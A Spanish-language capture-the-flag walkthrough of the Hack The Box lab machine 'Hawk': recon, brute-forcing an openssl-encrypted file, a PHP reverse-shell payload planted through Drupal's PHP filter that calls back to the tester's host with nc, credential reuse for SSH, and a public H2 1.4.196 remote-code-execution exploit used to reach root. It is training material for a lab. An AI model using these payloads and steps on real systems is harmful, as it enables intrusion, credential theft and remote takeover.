Hack The Box Hawk
Hawk
Se procede con la fase de reconocimiento lanzando primeramente un ping a la dirección IP 10.10.10.102.
1
2
3
4
5
6
7
❯ ping -c 1 10.10.10.102
PING 10.10.10.102 (10.10.10.102) 56(84) bytes of data.
64 bytes from 10.10.10.102: icmp_seq=1 ttl=63 time=140 ms
--- 10.10.10.102 ping statistics ---
1 packets transmitted, 1 received, 0% packet loss, time 0ms
rtt min/avg/max/mdev = 139.690/139.690/139.690/0.000 ms
De acuerdo con el TTL de traza ICMP, se puede determinar que se trata de una máquina con sistema operativo Linux. A continuación se procede con la ejecución de nmap para determinar los puertos abiertos de la máquina y exportanto la información al archivo allPorts.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
❯ nmap -p- --open -T5 -v -n 10.10.10.102 -oG allPorts
Starting Nmap 7.92 ( https://nmap.org ) at 2021-09-16 22:18 CDT
Initiating Ping Scan at 22:18
Scanning 10.10.10.102 [4 ports]
Completed Ping Scan at 22:18, 0.14s elapsed (1 total hosts)
Initiating SYN Stealth Scan at 22:18
Scanning 10.10.10.102 [65535 ports]
Discovered open port 22/tcp on 10.10.10.102
Discovered open port 80/tcp on 10.10.10.102
Discovered open port 21/tcp on 10.10.10.102
Discovered open port 8082/tcp on 10.10.10.102
Discovered open port 5435/tcp on 10.10.10.102
Discovered open port 9092/tcp on 10.10.10.102
Completed SYN Stealth Scan at 22:19, 47.26s elapsed (65535 total ports)
Nmap scan report for 10.10.10.102
Host is up (0.14s latency).
Not shown: 65529 closed tcp ports (reset)
PORT STATE SERVICE
21/tcp open ftp
22/tcp open ssh
80/tcp open http
5435/tcp open sceanics
8082/tcp open blackice-alerts
9092/tcp open XmlIpcRegSvc
Read data files from: /usr/bin/../share/nmap
Nmap done: 1 IP address (1 host up) scanned in 47.81 seconds
Raw packets sent: 81246 (3.575MB) | Rcvd: 78865 (3.155MB)
Mediante la función extractPorts definida a nivel de zsh , se obtiene la información más relevante de la captura grepeable.
1
2
3
4
5
6
7
8
9
10
11
❯ extractPorts allPorts
───────┬─────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────
│ File: extractPorts.tmp
───────┼─────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────
1 │
2 │ [*] Extracting information...
3 │
4 │ [*] IP Address: 10.10.10.102
5 │ [*] Open ports: 21,22,80,5435,8082,9092
6 │
7 │ [*] Ports copied to clipboard
A continuación se lanza una serie de scripts para determinar el servicio y versión que corren para los puertos detectados.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
❯ nmap -sC -sV -p21,22,80,5435,8082,9092 10.10.10.102 -oN targeted
Starting Nmap 7.92 ( https://nmap.org ) at 2021-09-16 22:20 CDT
Nmap scan report for 10.10.10.102
Host is up (0.14s latency).
PORT STATE SERVICE VERSION
21/tcp open ftp vsftpd 3.0.3
| ftp-syst:
| STAT:
| FTP server status:
| Connected to ::ffff:10.10.14.2
| Logged in as ftp
| TYPE: ASCII
| No session bandwidth limit
| Session timeout in seconds is 300
| Control connection is plain text
| Data connections will be plain text
| At session startup, client count was 1
| vsFTPd 3.0.3 - secure, fast, stable
|_End of status
| ftp-anon: Anonymous FTP login allowed (FTP code 230)
|_drwxr-xr-x 2 ftp ftp 4096 Jun 16 2018 messages
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 e4:0c:cb:c5:a5:91:78:ea:54:96:af:4d:03:e4:fc:88 (RSA)
| 256 95:cb:f8:c7:35:5e:af:a9:44:8b:17:59:4d:db:5a:df (ECDSA)
|_ 256 4a:0b:2e:f7:1d:99:bc:c7:d3:0b:91:53:b9:3b:e2:79 (ED25519)
80/tcp open http Apache httpd 2.4.29 ((Ubuntu))
|_http-generator: Drupal 7 (http://drupal.org)
80/tcp open http Apache httpd 2.4.29 ((Ubuntu))
|_http-generator: Drupal 7 (http://drupal.org)
|_http-title: Welcome to 192.168.56.103 | 192.168.56.103
| http-robots.txt: 36 disallowed entries (15 shown)
| /includes/ /misc/ /modules/ /profiles/ /scripts/
| /themes/ /CHANGELOG.txt /cron.php /INSTALL.mysql.txt
| /INSTALL.pgsql.txt /INSTALL.sqlite.txt /install.php /INSTALL.txt
|_/LICENSE.txt /MAINTAINERS.txt
|_http-server-header: Apache/2.4.29 (Ubuntu)
5435/tcp open tcpwrapped
8082/tcp open http H2 database http console
|_http-title: H2 Console
9092/tcp open XmlIpcRegSvc?
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https:
//nmap.org/cgi-bin/submit.cgi?new-service :
SF-Port9092-TCP:V=7.92%I=7%D=9/16%Time=61440966%P=x86_64-pc-linux-gnu%r(NU
SF:LL,45E,"\0\0\0\0\0\0\0\x05\x009\x000\x001\x001\x007\0\0\0F\0R\0e\0m\0o\
SF:0t\0e\0\x20\0c\0o\0n\0n\0e\0c\0t\0i\0o\0n\0s\0\x20\0t\0o\0\x20\0t\0h\0i
SF:\0s\0\x20\0s\0e\0r\0v\0e\0r\0\x20\0a\0r\0e\0\x20\0n\0o\0t\0\x20\0a\0l\0
SF:l\0o\0w\0e\0d\0,\0\x20\0s\0e\0e\0\x20\0-\0t\0c\0p\0A\0l\0l\0o\0w\0O\0t\
SF:0h\0e\0r\0s\xff\xff\xff\xff\0\x01`\x05\0\0\x01\xd8\0o\0r\0g\0\.\0h\x002
SF:\0\.\0j\0d\0b\0c\0\.\0J\0d\0b\0c\0S\0Q\0L\0E\0x\0c\0e\0p\0t\0i\0o\0n\0:
SF:\0\x20\0R\0e\0m\0o\0t\0e\0\x20\0c\0o\0n\0n\0e\0c\0t\0i\0o\0n\0s\0\x20\0
SF:t\0o\0\x20\0t\0h\0i\0s\0\x20\0s\0e\0r\0v\0e\0r\0\x20\0a\0r\0e\0\x20\0n\
SF:0o\0t\0\x20\0a\0l\0l\0o\0w\0e\0d\0,\0\x20\0s\0e\0e\0\x20\0-\0t\0c\0p\0A
SF:\0l\0l\0o\0w\0O\0t\0h\0e\0r\0s\0\x20\0\[\x009\x000\x001\x001\x007\0-\x0
SF:01\x009\x006\0\]\0\n\0\t\0a\0t\0\x20\0o\0r\0g\0\.\0h\x002\0\.\0m\0e\0s\
SF:0s\0a\0g\0e\0\.\0D\0b\0E\0x\0c\0e\0p\0t\0i\0o\0n\0\.\0g\0e\0t\0J\0d\0b\
SF:0c\0S\0Q\0L\0E\0x\0c\0e\0p\0t\0i\0o\0n\0\(\0D\0b\0E\0x\0c\0e\0p\0t\0i\0
SF:o\0n\0\.\0j\0a\0v\0a\0:\x003\x004\x005\0\)\0\n\0\t\0a\0t\0\x20\0o\0r\0g
SF:\0\.\0h\x002\0\.\0m\0e\0s\0s\0a\0g\0e\0\.\0D\0b\0E\0x\0c\0e\0p\0t\0i\0o
SF:\0n\0\.\0g\0e\0t\0\(\0D\0b\0E\0x\0c\0e\0p\0t\0i\0o\0n\0\.\0j\0a\0v\0a\0
SF::\x001\x007\x009\0\)\0\n\0\t\0a\0t\0\x20\0o\0r\0g\0\.\0h\x002\0\.\0m\0e
SF:\0s\0s\0a\0g\0e\0\.\0D\0b\0E\0x\0c\0e\0p\0t\0i\0o\0n\0\.\0g\0e\0t\0\(\0
SF:D\0b\0E\0x\0c\0e\0p\0t\0i\0o\0n\0\.\0j\0a\0v\0a\0:\x001\x005\x005\0\)\0
SF:\n\0\t\0a\0t\0\x20\0o\0r\0g\0\.\0h\x002\0\.\0m\0e\0s\0s\0a\0g\0e\0\.\0D
SF:\0b\0E\0x\0c\0e\0p\0t\0i\0o\0n\0\.\0g\0e\0t\0\(\0D\0b\0E\0x\0c\0e\0p\0t
SF:\0i\0o\0n\0\.\0j\0a\0v\0a\0:\x001\x004\x004\0\)\0\n\0\t\0a\0t\0\x20\0o\
SF:0r")%r(TLSSessionReq,45E,"\0\0\0\0\0\0\0\x05\x009\x000\x001\x001\x007\0
SF:\0\0F\0R\0e\0m\0o\0t\0e\0\x20\0c\0o\0n\0n\0e\0c\0t\0i\0o\0n\0s\0\x20\0t
SF:\0o\0\x20\0t\0h\0i\0s\0\x20\0s\0e\0r\0v\0e\0r\0\x20\0a\0r\0e\0\x20\0n\0
SF:o\0t\0\x20\0a\0l\0l\0o\0w\0e\0d\0,\0\x20\0s\0e\0e\0\x20\0-\0t\0c\0p\0A\
SF:0l\0l\0o\0w\0O\0t\0h\0e\0r\0s\xff\xff\xff\xff\0\x01`\x05\0\0\x01\xd8\0o
SF:\0r\0g\0\.\0h\x002\0\.\0j\0d\0b\0c\0\.\0J\0d\0b\0c\0S\0Q\0L\0E\0x\0c\0e
SF:\0p\0t\0i\0o\0n\0:\0\x20\0R\0e\0m\0o\0t\0e\0\x20\0c\0o\0n\0n\0e\0c\0t\0
SF:i\0o\0n\0s\0\x20\0t\0o\0\x20\0t\0h\0i\0s\0\x20\0s\0e\0r\0v\0e\0r\0\x20\
SF:0a\0r\0e\0\x20\0n\0o\0t\0\x20\0a\0l\0l\0o\0w\0e\0d\0,\0\x20\0s\0e\0e\0\
SF:x20\0-\0t\0c\0p\0A\0l\0l\0o\0w\0O\0t\0h\0e\0r\0s\0\x20\0\[\x009\x000\x0
SF:01\x001\x007\0-\x001\x009\x006\0\]\0\n\0\t\0a\0t\0\x20\0o\0r\0g\0\.\0h\
SF:x002\0\.\0m\0e\0s\0s\0a\0g\0e\0\.\0D\0b\0E\0x\0c\0e\0p\0t\0i\0o\0n\0\.\
SF:0g\0e\0t\0J\0d\0b\0c\0S\0Q\0L\0E\0x\0c\0e\0p\0t\0i\0o\0n\0\(\0D\0b\0E\0
SF:x\0c\0e\0p\0t\0i\0o\0n\0\.\0j\0a\0v\0a\0:\x003\x004\x005\0\)\0\n\0\t\0a
SF:\0t\0\x20\0o\0r\0g\0\.\0h\x002\0\.\0m\0e\0s\0s\0a\0g\0e\0\.\0D\0b\0E\0x
SF:\0c\0e\0p\0t\0i\0o\0n\0\.\0g\0e\0t\0\(\0D\0b\0E\0x\0c\0e\0p\0t\0i\0o\0n
SF:\0\.\0j\0a\0v\0a\0:\x001\x007\x009\0\)\0\n\0\t\0a\0t\0\x20\0o\0r\0g\0\.
SF:\0h\x002\0\.\0m\0e\0s\0s\0a\0g\0e\0\.\0D\0b\0E\0x\0c\0e\0p\0t\0i\0o\0n\
SF:0\.\0g\0e\0t\0\(\0D\0b\0E\0x\0c\0e\0p\0t\0i\0o\0n\0\.\0j\0a\0v\0a\0:\x0
SF:01\x005\x005\0\)\0\n\0\t\0a\0t\0\x20\0o\0r\0g\0\.\0h\x002\0\.\0m\0e\0s\
SF:0s\0a\0g\0e\0\.\0D\0b\0E\0x\0c\0e\0p\0t\0i\0o\0n\0\.\0g\0e\0t\0\(\0D\0b
SF:\0E\0x\0c\0e\0p\0t\0i\0o\0n\0\.\0j\0a\0v\0a\0:\x001\x004\x004\0\)\0\n\0
SF:\t\0a\0t\0\x20\0o\0r");
Service Info: OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 17.66 seconds
Vamos a empezar con el análisis, primeramente por el puerto 21 asociado al servicio FTP, por lo que intentamos conectarnos como el usuario anonymous:
1
2
3
4
5
6
7
8
❯ ftp 10.10.10.102
Connected to 10.10.10.102.
220 (vsFTPd 3.0.3)
Name (10.10.10.102:k4miyo): anonymous
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp>
Una vez conectados, vemos un directorio denominado messages, ingresamos a este y vemos que “no tiene contenido”; sin embargo, ocupamos el comando ls -la para listar posibles archivos ocultos:
1
2
3
4
5
6
7
8
ftp> ls -la
200 PORT command successful. Consider using PASV.
150 Here comes the directory listing.
drwxr-xr-x 2 ftp ftp 4096 Jun 16 2018 .
drwxr-xr-x 3 ftp ftp 4096 Jun 16 2018 ..
-rw-r--r-- 1 ftp ftp 240 Jun 16 2018 .drupal.txt.enc
226 Directory send OK.
ftp>
Vemos el recurso .drupal.txt.enc, por lo que lo traemos a nuestro equipo.
1
2
3
4
5
6
7
ftp> get .drupal.txt.enc
local: .drupal.txt.enc remote: .drupal.txt.enc
200 PORT command successful. Consider using PASV.
150 Opening BINARY mode data connection for .drupal.txt.enc (240 bytes).
226 Transfer complete.
240 bytes received in 0.00 secs (3.3659 MB/s)
ftp>
Una vez en nuestro equipo, le echamos un ojo al contenido del archivo:
1
2
3
4
5
6
7
8
❯ cat drupal.txt.enc
───────┬─────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────
│ File: drupal.txt.enc
───────┼─────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────
1 │ U2FsdGVkX19rWSAG1JNpLTawAmzz/ckaN1oZFZewtIM+e84km3Csja3GADUg2jJb
2 │ CmSdwTtr/IIShvTbUd0yQxfe9OuoMxxfNIUN/YPHx+vVw/6eOD+Cc1ftaiNUEiQz
3 │ QUf9FyxmCb2fuFoOXGphAMo+Pkc2ChXgLsj4RfgX+P7DkFa8w1ZA9Yj7kR+tyZfy
4 │ t4M0qvmWvMhAj3fuuKCCeFoXpYBOacGvUHRGywb4YCk=
Vemos que se encuentra en base64, por lo que lo decodificamos y lo guardamos a un archivo:
1
2
3
4
5
6
❯ cat drupal.txt.enc | tr -d "\n" | base64 -d > message.crypted
❯ cat message.crypted
───────┬─────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────
│ File: message.crypted <BINARY>
❯ file message.crypted
message.crypted: openssl enc'd data with salted password
Al tratar de visualizar nuestro archivos, vemos que la información se encuentra cifrada, por lo que procedemos a realizar un script para descifrar el archivo a partir del direccionario rockyou.txt (/usr/share/wordlist/rockyou.txt) y la función openssl. Para este caso, se buscó la frase openssl enc’d data with salted password y se obtuvo como resultado el siguiente link, por lo que vamos a suponer el uso de ` aes-256-cbc`:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
#!/bin/bash
#encoding: utf-8
# Ctrl + c
function ctrl_c(){
echo -e "\n[!] Saliendo..."
exit 1
}
trap ctrl_c INT
if [ $# -ne 2 ]; then
echo -e "\n[*] Uso:"
echo -e "\n$0 <message.encrypted> <message.decrypted>"
exit 1
fi
while read password; do
openssl aes-256-cbc -d -in $1 -out $2 -k $password 2>/dev/null
if [ $(echo $?) == "0" ];then
echo -e "\n[*] La contraseña es: $password" && cat $2
break
fi
done < /usr/share/wordlists/rockyou.txt
Al darle permisos de ejecución al archivo chmod +x decrypter.sh y ejecutarlo, obtenemos el siguiente resultado:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
❯ ./decrypter.sh message.crypted message.decrypted
[*] La contraseña es: friends
Daniel,
Following the password for the portal:
PencilKeyboardScanner123
Please let us know when the portal is ready.
Kind Regards,
IT department
En el mensaje observamos un mensaje para el usuario Daniel en donde se le comparte la contraseña del portal; por lo tanto ingresamos a través del protocolo HTTP y utilizamos la credenciales admin:PencilKeyboardScanner123:
- http://10.10.10.102/
Una vez dentro del panel de administración de la tecnología Drupal 7, accedemos al apartados de Modules en la parte superior y habilitamos la opción PHP filter. Por útlimo guardamos los cambios.
Ahora le damos click al icono de Home en la parte superior y seleccionamos al opción Add new content, seleccionamos Article y llenamos los siguientes campos:
- Title: Reverse shell
- Tags: k4mishell
- Body:
1 2 3
<?php system("rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.14.2 443 >/tmp/f") ?>
- Text format: PHP code
Nos ponemos en escucha a través del puerto 443 y guardamos los cambios.
1
2
3
4
5
6
7
❯ nc -nlvp 443
listening on [any] 443 ...
connect to [10.10.14.2] from (UNKNOWN) [10.10.10.102] 41610
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$
Realizamos un Tratamiento de la tty y observamos que nos escontramos dentro de la máquina víctima como el usuario www-data; ahora podemos visualizar la flag (user.txt). Para escalar privilegios, debemos tener en cuenta que se encuentra abierto el puerto 8082 asociado al servicio H2 Console.
Primeramente, validamos si el puerto 8082 está corriendo dentro de la máquina:
1
2
3
4
www-data@hawk:/$ netstat -nat | grep 8082
tcp6 0 0 :::8082 :::* LISTEN
tcp6 0 0 10.10.10.102:8082 10.10.14.2:55896 ESTABLISHED
www-data@hawk:/$
Ahora, mediante curl probaremos si podemos visualizar contenido diferente que al que observamos vía web:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
www-data@hawk:/$ curl http://localhost:8082
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "http://www.w3.org/TR/html4/loose.dtd">
<!--
Copyright 2004-2014 H2 Group. Multiple-Licensed under the MPL 2.0,
and the EPL 1.0 (http://h2database.com/html/license.html).
Initial Developer: H2 Group
-->
<html><head>
<meta http-equiv="Content-Type" content="text/html;charset=utf-8" />
<title>H2 Console</title>
<link rel="stylesheet" type="text/css" href="stylesheet.css" />
<script type="text/javascript">
location.href = 'login.jsp?jsessionid=a44a652e203c2092aa2e956117ab47a7';
</script>
</head>
<body style="margin: 20px;">
<h1>Welcome to H2</h1>
<h2>No Javascript</h2>
If you are not automatically redirected to the login page, then
Javascript is currently disabled or your browser does not support Javascript.
For this application to work, Javascript is essential.
Please enable Javascript now, or use another web browser that supports it.
</body></html>
www-data@hawk:/$
Como podemos observar, el contenido es diferente, por lo que debemos estar pensando en hacer un Remote/Local Port Forwarding. Para este caso utilizaremos un Local Port Forwarding porque debido a unas políticas de la plataforma, no te permite realizar Remote Port Forwarding. Podemos consultar información información en la siguiente liga:
Para realizar el Local Port Forwarding necesitamos credenciales válidas de acceso por el puerto ssh, por lo que sabemos que un usuario potencia es daniel, ahora tenemos que encontrar la contraseña de dicho usuario. Investigando un poco, encontramos el recurso /var/www/html/sites/default/settings.php y se observan unas posibles credenciales de acceso
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
www-data@hawk:/var/www/html/sites/default$ cat settings.php | grep -i -E "username|password"
* 'username' => 'username',
* 'password' => 'password',
* username, password, host, and database name.
* 'username' => 'username',
* 'password' => 'password',
* 'username' => 'username',
* 'password' => 'password',
* 'username' => 'username',
* 'password' => 'password',
* 'username' => 'username',
* 'password' => 'password',
'username' => 'drupal',
'password' => 'drupal4hawk',
* by using the username and password variables. The proxy_user_agent variable
# $conf['proxy_username'] = '';
# $conf['proxy_password'] = '';
www-data@hawk:/var/www/html/sites/default$
Ahora probaremos las credenciales “daniel:drupal4hawk” en el servicio ssh:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
❯ ssh daniel@10.10.10.102
daniel@10.10.10.102's password:
Welcome to Ubuntu 18.04 LTS (GNU/Linux 4.15.0-23-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
System information as of Fri Sep 17 06:14:20 UTC 2021
System load: 0.0 Processes: 173
Usage of /: 47.5% of 7.32GB Users logged in: 0
Memory usage: 58% IP address for eth0: 10.10.10.102
Swap usage: 0%
* Canonical Livepatch is available for installation.
- Reduce system reboots and improve kernel security. Activate at:
https://ubuntu.com/livepatch
417 packages can be updated.
268 updates are security updates.
Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check your Internet connection or proxy settings
Last login: Fri Sep 17 06:02:50 2021 from 10.10.14.2
Python 3.6.5 (default, Apr 1 2018, 05:46:30)
[GCC 7.3.0] on linux
Type "help", "copyright", "credits" or "license" for more information.
>>>
>>> import os
>>> os.system("/bin/bash")
daniel@hawk:~$ whoami
daniel
daniel@hawk:~$
Contamos con credenciales válidas de acceso por ssh; ahora en nuestra máquina de atacante, procedemos a realizar un Local Port Forwarding:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
❯ ssh -L 4646:127.0.0.1:8082 daniel@10.10.10.102
daniel@10.10.10.102's password:
Welcome to Ubuntu 18.04 LTS (GNU/Linux 4.15.0-23-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
System information as of Fri Sep 17 06:20:25 UTC 2021
System load: 0.01 Processes: 173
Usage of /: 47.5% of 7.32GB Users logged in: 0
Memory usage: 58% IP address for eth0: 10.10.10.102
Swap usage: 0%
* Canonical Livepatch is available for installation.
- Reduce system reboots and improve kernel security. Activate at:
https://ubuntu.com/livepatch
417 packages can be updated.
268 updates are security updates.
Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check your Internet connection or proxy settings
Last login: Fri Sep 17 06:14:21 2021 from 10.10.14.2
Python 3.6.5 (default, Apr 1 2018, 05:46:30)
[GCC 7.3.0] on linux
Type "help", "copyright", "credits" or "license" for more information.
>>>
Vemos el puerto 4646 abierto en nuestra máquina:
1
2
3
❯ lsof -i | grep 4646
ssh 332076 root 4u IPv6 790371 0t0 TCP localhost:4646 (LISTEN)
ssh 332076 root 5u IPv4 790372 0t0 TCP localhost:4646 (LISTEN)
Y ahora si ingresamos a la siguiente dirección URL, podemos ver el panel de administración de H2 Console:
- http://127.0.0.1:4646/
Dentro de este panel, modifcamos el siguiente valor y la damos en Conectar:
- URL JDBC: jdbc:h2:~/k4mishell
![[hawk_k4mishell.jpg]]
Vemos que se usa la versión H2 1.4.196, por lo que procedemos a buscar un posible exploit:
1
2
3
4
5
6
7
8
❯ searchsploit H2 1.4.196
----------------------------------------------------------------------------------------------- ---------------------------------
Exploit Title | Path
----------------------------------------------------------------------------------------------- ---------------------------------
H2 Database 1.4.196 - Remote Code Execution | java/webapps/45506.py
----------------------------------------------------------------------------------------------- ---------------------------------
Shellcodes: No Results
Papers: No Results
Vemos un posible exploit a utilizar hecho en python, por lo que lo descargar y procedemos a ejecutarlo:
1
2
3
4
5
6
7
8
9
10
11
12
13
❯ searchsploit -m java/webapps/45506.py
Exploit: H2 Database 1.4.196 - Remote Code Execution
URL: https://www.exploit-db.com/exploits/45506
Path: /usr/share/exploitdb/exploits/java/webapps/45506.py
File Type: Python script, UTF-8 Unicode text executable, with CRLF line terminators
Copied to: /home/k4miyo/Documentos/HTB/Hawk/exploits/45506.py
❯ mv 45506.py h2_console.py
❯ python3 h2_console.py
usage: h2_console.py [-h] -H 127.0.0.1:8082 [-d jdbc:h2:~/emptydb-N5s2o]
h2_console.py: error: the following arguments are required: -H/--host
Para su ejecución tenemos que indicarle el host y el valor jdbc:
1
2
3
4
5
6
7
8
9
❯ python3 h2_console.py -H 127.0.0.1:4646 -d jdbc:h2:~/k4mi
[*] Attempting to create database
[+] Created database and logged in
[*] Sending stage 1
[+] Shell succeeded - ^c or quit to exit
h2-shell$ whoami
root
h2-shell$
A este punto ya somos el usuario root y podemos visualizar la flag (root.txt).





